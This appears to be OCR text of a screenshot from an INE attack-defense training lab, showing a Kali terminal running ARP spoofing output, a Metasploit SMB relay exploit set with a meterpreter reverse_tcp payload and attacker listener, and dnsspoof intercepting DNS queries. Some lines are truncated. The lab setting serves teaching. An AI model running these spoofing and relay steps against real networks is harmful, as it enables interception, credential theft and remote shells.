 INE Labs
ine.attackdefensecloudlabs.com/networkinglabs/3965efee6e9f644a5b470f7e01f18b8b1ab87b6d0e8ac129902842221cfc16c2
root@kali: ~
File Actions Edit View Help
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:8f:79:cc 0806 42: arp reply 172.16.5.1 is-at 8:0:27:d4:ee:5d
File Actions
Metasploit
msfconsole
msf6 > use
[-] No resu
[-] Failed
msf6 > use
[*] No payl
msf6 exploi
SRVHOST =>
msf6 exploit(windows/smb/smb_relay) > set PAYLOAD windows/meterpreter
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > set LHOST 172.16.5.101
LHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set SMBHOST 172.16.5.10
SMBHOST => 172.16.5.10
msf6 exploit(windows/smb/smb_relay) >
msf6 exploit(windows/smb/smb_relay) >
msf6 exploit(windows/smb/smb_relay) >
msf6 exploit(windows/smb/smb_relay) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Started service listener on 172.16.5.101:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) >
~
(root kali)-[~]
# dnsspoof -i eth1 -f dns
nsspoof: listening on eth1 [udp dst port 53 and not src 172.16.5.101]
72.16.5.5.52210 > 8.8.4.4.53: 45770+ A? fileserver.sportsfoo.com
72.16.5.5.64350 > 8.8.4.4.53: 14037+ A? fileserver.sportsfoo.com
72.16.5.5.49181 > 8.8.4.4.53: 42484+ A? fileserver.sportsfoo.com
72.16.5.5.61952 > 8.8.4.4.53: 59850+ A? fileserver.sportsfoo.com
72.16.5.5.58115 > 8.8.4.4.53: 18289+ A? fileserver.sportsfoo.com
72.16.5.5.62432 > 8.8.4.4.53: 49150+ A? fileserver.sportsfoo.com
72.16.5.5.52414 > 8.8.4.4.53: 10330+ A? fileserver.sportsfoo.com
qterminal - 5 windo...
1 2 19:13
zoom
17:53
20/09/2023